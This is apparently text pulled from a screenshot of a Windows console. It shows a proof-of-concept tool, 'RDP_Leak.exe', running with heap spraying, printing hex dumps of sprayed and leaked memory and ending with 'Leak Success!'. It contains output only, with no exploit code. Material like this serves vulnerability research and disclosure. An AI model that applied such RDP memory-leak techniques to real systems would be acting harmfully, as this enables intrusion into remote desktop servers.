 C:\Windows\system32\cmd.exe
C:\Users\as\Desktop\RDP_Leak_spray_0x11\x64\Debug>RDP_Leak.exe
0x000000: 07 00 c6 03 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000010: 00 00 29 00 00 00 00 00 01 00 02 00 44 ac 00 00 ..).........D...
0x000020: 00 00 00 00 04 00 10 00 00 00 01 00 02 00 44 ac ..............D.
0x000030: 00 00 00 00 00 00 04 00 10 00 00 00 01 00 02 00 ................
0x000040: 44 ac 00 00 00 00 00 00 04 00 10 00 00 00 01 00 D...............
0x000050: 02 00 44 ac 00 00 00 00 00 00 04 00 10 00 00 00 ..D.............
0x000060: 01 00 02 00 44 ac 00 00 00 00 00 00 04 00 10 00 ....D...........
0x000070: 00 00 01 00 02 00 44 ac 00 00 00 00 00 00 04 00 ......D.........
Write Success! size is 970
###########################################################################
Read Success! size is 762
0x000000: 07 00 f6 02 07 00 00 00 ff ff 00 00 00 00 00 00 ................
0x000010: 00 00 29 00 00 08 00 00 20 bf 25 9e f1 01 00 00 ..)..... .%.....
0x000020: a0 a2 2c 9e f1 01 00 00 11 11 11 11 11 11 11 11 ..,.............
0x000030: 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 ................
0x000040: 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 ................
0x000050: 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 ................
0x000060: 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 ................
0x000070: 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 ................
Leak Success!
C:\Users\as\Desktop\RDP_Leak_spray_0x11\x64\Debug>
Date modified: 3/13/2019 8:57 PM Date created: 3/10/2019 5:07 PM
Database Size: 772 KB